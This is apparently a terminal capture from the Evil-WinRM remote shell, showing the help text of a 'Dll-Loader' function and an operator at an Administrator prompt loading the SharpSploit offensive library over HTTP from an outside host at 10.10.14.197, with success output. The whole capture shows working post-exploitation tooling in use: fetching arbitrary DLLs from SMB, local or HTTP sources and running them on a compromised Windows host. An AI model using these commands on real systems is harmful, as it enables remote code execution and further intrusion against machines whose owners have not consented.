 *Evil-WinRM* PS C:\Users\Administrator\Documents> Dll-Loader
.SYNOPSIS
    dll loader.
    PowerShell Function: Dll-Loader
    Author: HÃ©ctor de Armas (3v4Si0N)

    Required dependencies: None
    Optional dependencies: None
.DESCRIPTION
    .
.EXAMPLE
    Dll-Loader -smb -path \\192.168.139.132\\share\\myDll.dll
    Dll-Loader -local -path C:\Users\Pepito\Desktop\myDll.dll
    Dll-Loader -http -path http://example.com/myDll.dll

    Description
    -----------
    Function that loads an arbitrary dll

*Evil-WinRM* PS C:\Users\Administrator\Documents> Dll-Loader -http -path http://10.10.14.197/SharpSploit.dll
[+] Reading dll by HTTP
[+] Loading dll...
*Evil-WinRM* PS C:\Users\Administrator\Documents> menu